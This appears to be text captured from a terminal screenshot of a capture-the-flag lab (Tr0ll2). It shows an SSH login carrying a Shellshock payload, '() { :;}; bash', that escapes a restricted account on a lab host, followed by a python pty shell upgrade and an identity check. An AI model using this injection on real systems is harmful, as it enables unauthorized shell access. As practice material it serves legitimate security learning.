 ja@kali: ~/Documents/labs/challenges/medium/5_Tr0ll2/expl...
┌──(ja㉿kali)-[~/Documents/labs/challenges/medium/5_Tr0ll2/exploit]
└─$ ssh noob@10.1.1.53 -i noob '() { :;}; bash'
which python
/usr/bin/python
python -c "import pty; pty.spawn('/bin/bash')"
noob@Tr0ll2:~$ id && whoami
id && whoami
uid=1002(noob) gid=1002(noob) groups=1002(noob)
noob
noob@Tr0ll2:~$